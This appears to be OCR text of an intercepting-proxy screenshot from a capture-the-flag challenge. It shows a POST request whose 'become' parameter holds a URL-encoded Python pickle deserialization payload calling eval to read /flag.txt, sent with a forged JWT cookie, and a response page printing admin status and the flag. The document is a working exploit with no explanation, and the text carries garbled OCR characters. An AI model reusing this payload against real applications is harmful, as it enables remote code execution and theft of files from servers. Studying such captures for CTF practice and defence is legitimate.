 Request
Pretty Raw Hex
\n
POST /b1g_m4mber HTTP/1.1
Host: 124.128.248.20:28524
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://124.128.248.20:28524
Connection: close
Referer: http://124.128.248.20:28524/b1g_m4mber
Cookie: PHPSESSID=ba4f7f6923b9db54721b87b282ad2f8c; _xsrf=
2|64a1c818|0407f6abc60961006a9f07df4b9dc400|1656745135; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyJ9.t_quUTD2cAx9tGvCi1tmfSm
gP_z_hr2N8lx_Ij5bh78
Upgrade-Insecure-Requests: 1
_xsrf=2%7C5d846207%7C3d225cb4ff2ccb1f53baadc072b86e1f%7C1656745135&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%29.read%28%29%22%0Ap1%0Atp2%
0ARp3%0A.
Response
Pretty Raw Hex Render
</span>
</a>
52 <div class="ui segments center padddd">
53 <!-- □□*□□□□□□□□□□□□□□□□□□□□ -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{b011cb23-7ac7-4779-a388-a37ec474edc2}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="
2|652bed47|058dd3f4c783445f6b1522804a17e15f|1656745135"/>
66 <input hidden="hidden" type="text" class="f-m ui segment" name="beco
placeholder="" value="admin" required>
67 <div class="group">
68 <button type="submit" class="ui secondary button">
□□□□□□□